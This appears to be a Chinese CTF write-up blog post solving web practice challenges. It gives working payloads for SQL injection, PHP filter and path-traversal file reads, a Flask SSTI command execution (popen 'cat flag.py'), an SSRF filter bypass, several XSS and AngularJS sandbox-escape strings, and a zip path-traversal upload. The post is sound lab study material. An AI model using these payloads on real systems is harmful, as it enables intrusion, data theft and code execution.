持续更新…
常见的搜集
敏感备份文件
1.gredit备份文件 index.php~
2.vim备份文件 .index.swp
3.常规文件 robots.txt



粗心的小李
git泄露,用scrabble工具得到一个网页打开即可

SQL注入-1
?id=-1’ order by 4%23 没有回显,爆出列数
?id=-1’ union select 1,2,database()%23 爆出据库名note
?id=-1’ union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=‘note’%23 爆出表名fl4g,notes
?id=-1’ union select 1,2,group_concat(column_name) from information_schema.columns where table_name=‘fl4g’%23 爆出字段fllllag
?id=-1’ union select 1,2,concat(1,(select fllllag from fl4g)) %23 爆出结果
SQL注入-2
寄了,一直没有报错回显
afr_1
payload
?p=php://filter/convert.base64-encode/resource=flag
afr_2

构造目录穿越
/img…/

afr_3

任意文件读取漏洞
LINUX下如何用/PROC命令查找进程状态信息——当前目录,内存占用,描述符等
提取一下这道题目需要的姿势
1.查看当前进程的信息用/proc/self代替/proc/[pid]/
2./proc/[pid]/cmdline读取启动当前进程的完整命令
3./proc/[pid]/cwd 直接跳转到当前应用的目录

article?name=…/…/…/…/…/proc/self/cwd/server.py
审计一下pyhton代码
import os
from flask import ( Flask, render_template, request, url_for, redirect, session, render_template_string )
from flask_session import Session
app = Flask(__name__)
execfile('flag.py')
execfile('key.py')
FLAG = flag
app.secret_key = key
@app.route("/n1page", methods=["GET", "POST"])
def n1page():
if request.method != "POST":
return redirect(url_for("index"))
n1code = request.form.get("n1code") or None
if n1code is not None:
n1code = n1code.replace(".", "").replace("_", "").replace("{","").replace("}","")
if "n1code" not in session or session['n1code'] is None:
session['n1code'] = n1code
template = None
if session['n1code'] is not None:
template = '''<h1>N1 Page</h1> <div class="row> <div class="col-md-6 col-md-offset-3 center"> Hello : %s, why you don't look at our <a href='/article?name=article'>article</a>? </div> </div> ''' % session['n1code']
session['n1code'] = None
return render_template_string(template)
@app.route("/", methods=["GET"])
def index():
return render_template("main.html")
@app.route('/article', methods=['GET'])
def article():
error = 0
if 'name' in request.args:
page = request.args.get('name')
else:
page = 'article'
if page.find('flag')>=0:
page = 'notallowed.txt'
try:
template = open('/home/nu11111111l/articles/{}'.format(page)).read()
except Exception as e:
template = e
return render_template('article.html', template=template)
if __name__ == "__main__":
app.run(host='0.0.0.0', debug=False)
flask之ssti模版注入
render()函数进行服务器端渲染
以 Bypass 为中心谭谈 Flask-jinja2 SSTI 的利用
代码告诉我们
有两个文件flag.py,key.py
app.secret_key = key
flag被过滤,ssti注入点是session[‘n1code’]

利用工具flask_session_cookie_manager3生成session
{'n1code': '{{\'\'.__class__.__mro__[2].__subclasses__()[71].__init__.__globals__[\'os\'].popen(\'cat flag.py\').read()}}'}

最后一步,发请求

SSRF Training
很轻松的看到源码
<?php
highlight_file(__FILE__);
function check_inner_ip($url)
{
$match_result=preg_match('/^(http|https)?:\/\/.*(\/)?.*$/',$url);
if (!$match_result)
{
die('url fomat error');
}
try
{
$url_parse=parse_url($url);
}
catch(Exception $e)
{
die('url fomat error');
return false;
}
$hostname=$url_parse['host'];
$ip=gethostbyname($hostname);
$int_ip=ip2long($ip);
return ip2long('127.0.0.0')>>24 == $int_ip>>24 || ip2long('10.0.0.0')>>24 == $int_ip>>24 || ip2long('172.16.0.0')>>20 == $int_ip>>20 || ip2long('192.168.0.0')>>16 == $int_ip>>16;
}
function safe_request_url($url)
{
if (check_inner_ip($url))
{
echo $url.' is inner ip';
}
else
{
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_HEADER, 0);
$output = curl_exec($ch);
$result_info = curl_getinfo($ch);
if ($result_info['redirect_url'])
{
safe_request_url($result_info['redirect_url']);
}
curl_close($ch);
var_dump($output);
}
}
$url = $_GET['url'];
if(!empty($url)){
safe_request_url($url);
}
?>
核心分析一下检测内网ip的过滤条件
$match_result=preg_match('/^(http|https)?:\/\/.*(\/)?.*$/',$url);
正则判断是否是http://或者https://这样的形式
$hostname=$url_parse['host'];
<?php $url = 'http://username:password@hostname/path?arg=value#anchor';print_r(parse_url($url)); ?>结果----------------------------------------------------------------------------------------------------
Array (
[scheme] => http
[host] => hostname
[user] => username
[pass] => password
[path] => /path
[query] => arg=value
[fragment] => anchor
)
$ip=gethostbyname($hostname);
题目将url中的host提取出来并且通过gethostbyname转换为ip地址
$int_ip=ip2long($ip);
return ip2long('127.0.0.0')>>24 == $int_ip>>24 || ip2long('10.0.0.0')>>24 == $int_ip>>24 || ip2long('172.16.0.0')>>20 == $int_ip>>20 || ip2long('192.168.0.0')>>16 == $int_ip>>16;
这一段就是检测不能是那几个形式的ip,ip2long将 IPV4 的字符串互联网协议转换成长整型数字
payload
http://a@127.0.0.1:80@baidu.com/flag.php
parse_url取到的host是baidu.com,curl取到的是127.0.0.1:80
死亡ping命令
寄了,用buu 给的Linux lab一直行不通
留个博客
wp
还有核心姿势
shell反弹
XSS闯关
一共6关,每一关都是不同的姿势
第一关
最简单的
?username=<script>alert(1)</script>
第二关
审计源代码
<script type="text/javascript">
if(location.search == ""){
location.search = "?username=xss"
}
var username = 'xss';
document.getElementById('ccc').innerHTML= "Welcome " + escape(username);
</script>
username被escape加密,突破口是var username = ‘xss’;
用单引号构造闭合然后加入alert语句,最后//注释掉后面的单引号
构造payload
?username=xss';alert(1);//
第三关
使用第二题的方式,发现过不了

单引号被转义,于是试试多加一个单引号
?username=xss'';alert(1);//
第四关
审计源代码
<script type="text/javascript">
var time = 10;
var jumpUrl;
if(getQueryVariable('jumpUrl') == false){
jumpUrl = location.href;
}else{
jumpUrl = getQueryVariable('jumpUrl');
}
setTimeout(jump,1000,time);
function jump(time){
if(time == 0){
location.href = jumpUrl;
}else{
time = time - 1 ;
document.getElementById('ccc').innerHTML= `页面${time}秒后将会重定向到${escape(jumpUrl)}`;
setTimeout(jump,1000,time);
}
}
function getQueryVariable(variable)
{
var query = window.location.search.substring(1);
var vars = query.split("&");
for (var i=0;i<vars.length;i++) {
var pair = vars[i].split("=");
if(pair[0] == variable){return pair[1];}
}
return(false);
}
</script>
location.href = jumpUrl;
突破口在上面这句代码
JavaScript伪协议
构造payload
?jumpUrl=javascript:alert(1);
第五关
审计源代码
<script type="text/javascript">
if(getQueryVariable('autosubmit') !== false){
var autoForm = document.getElementById('autoForm');
autoForm.action = (getQueryVariable('action') == false) ? location.href : getQueryVariable('action');
autoForm.submit();
}else{
}
function getQueryVariable(variable)
{
var query = window.location.search.substring(1);
var vars = query.split("&");
for (var i=0;i<vars.length;i++) {
var pair = vars[i].split("=");
if(pair[0] == variable){return pair[1];}
}
return(false);
}
</script>
两个变量,autosubmit和action,第一个不能为空,然后第二个赋值注入代码即可
构造payload
?autosubmit=1&action=javascript:alert(1);
第六关
注意到这个

AngularJS客户端模板注入(XSS)
AngularJS Sandbox Bypasses
构造payload
{{'a'.constructor.prototype.charAt=[].join;$eval('x=1} } };alert(1)//');}}
文件上传
源码
<?php
header("Content-Type:text/html; charset=utf-8");
// 每5分钟会清除一次目录下上传的文件
require_once('pclzip.lib.php');
if(!$_FILES){
echo '
<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="ie=edge" />
<title>文件上传章节练习题</title>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@3.3.7/dist/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
<style type="text/css">
.login-box{
margin-top: 100px;
height: 500px;
border: 1px solid #000;
}
body{
background: white;
}
.btn1{
width: 200px;
}
.d1{
display: block;
height: 400px;
}
</style>
</head>
<body>
<div class="container">
<div class="login-box col-md-12">
<form class="form-horizontal" method="post" enctype="multipart/form-data" >
<h1>文件上传章节练习题</h1>
<hr />
<div class="form-group">
<label class="col-sm-2 control-label">选择文件:</label>
<div class="input-group col-sm-10">
<div >
<label for="">
<input type="file" name="file" />
</label>
</div>
</div>
</div>
<div class="col-sm-8 text-right">
<input type="submit" class="btn btn-success text-right btn1" />
</div>
</form>
</div>
</div>
</body>
</html>
';
show_source(__FILE__);
}else{
$file = $_FILES['file'];
if(!$file){
exit("请勿上传空文件");
}
$name = $file['name'];
$dir = 'upload/';
$ext = strtolower(substr(strrchr($name, '.'), 1));
$path = $dir.$name;
function check_dir($dir){
$handle = opendir($dir);
while(($f = readdir($handle)) !== false){
if(!in_array($f, array('.', '..'))){
if(is_dir($dir.$f)){
check_dir($dir.$f.'/');
}else{
$ext = strtolower(substr(strrchr($f, '.'), 1));
if(!in_array($ext, array('jpg', 'gif', 'png'))){
unlink($dir.$f);
}
}
}
}
}
if(!is_dir($dir)){
mkdir($dir);
}
$temp_dir = $dir.md5(time(). rand(1000,9999));
if(!is_dir($temp_dir)){
mkdir($temp_dir);
}
if(in_array($ext, array('zip', 'jpg', 'gif', 'png'))){
if($ext == 'zip'){
$archive = new PclZip($file['tmp_name']);
foreach($archive->listContent() as $value){
$filename = $value["filename"];
if(preg_match('/\.php$/', $filename)){
exit("压缩包内不允许含有php文件!");
}
}
if ($archive->extract(PCLZIP_OPT_PATH, $temp_dir, PCLZIP_OPT_REPLACE_NEWER) == 0) {
check_dir($dir);
exit("解压失败");
}
check_dir($dir);
exit('上传成功!');
}else{
move_uploaded_file($file['tmp_name'], $temp_dir.'/'.$file['name']);
check_dir($dir);
exit('上传成功!');
}
}else{
exit('仅允许上传zip、jpg、gif、png文件!');
}
}
虚拟机里面搭建靶机环境,随便上传一个图片

可以看见图片的最终路径是在/upload/随机值/图片
题目的目的是要将文件压缩成zip然后通过路径穿越上传到根目录
利用Apache的文件解析“漏洞”
Apache文件解析漏洞
文件名字构造为/../../zzz.php.zzz
创建一个文本文件,名字为随意十八位,如:123456789123456789
winhex打开,进行替换

上传这个zip文件,然后访问即可得到flag





















 646
646











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








